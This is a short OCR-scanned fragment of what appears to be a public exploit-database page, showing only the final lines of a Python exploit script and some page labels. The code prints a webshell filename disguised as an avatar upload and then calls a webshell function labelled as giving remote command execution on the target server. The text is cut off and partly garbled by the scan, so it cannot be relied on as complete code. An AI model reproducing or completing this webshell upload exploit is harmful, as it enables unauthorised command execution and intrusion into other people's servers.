
    print(info+"Webshell Filename: 
"+avatarFile)

#5 | interact with webshell for Remote 
Command Execution

    webshell(SERVER_URL, avatarFile, s)

Tags:
Advisory/Source:
Link
Databases
Links
Sites